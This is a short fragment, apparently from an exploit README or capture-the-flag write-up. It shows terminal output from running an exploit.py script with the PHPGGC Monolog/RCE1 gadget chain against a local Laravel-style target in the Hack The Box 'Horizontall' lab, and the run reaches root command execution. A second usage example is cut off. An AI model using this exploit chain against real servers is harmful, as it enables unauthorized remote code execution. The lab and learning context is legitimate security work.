 ❯ ./exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Clonando en 'phpggc'...
remote: Enumerating objects: 2673, done.
remote: Counting objects: 100% (1015/1015), done.
remote: Compressing objects: 100% (576/576), done.
remote: Total 2673 (delta 414), reused 883 (delta 308), pack-reused 1658
Recibiendo objetos: 100% (2673/2673), 400.37 KiB | 1.86 MiB/s, listo.
Resolviendo deltas: 100% (1056/1056), listo.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
/home/mikuwrs/HTB/Horizontall/exploits ✔ took ⌛ 4s #
Usage:
Example:
nth347@nth347:~$ ./exploit.py http://localhost:8000 Monolog/RCE1 "
[+] Logs cleared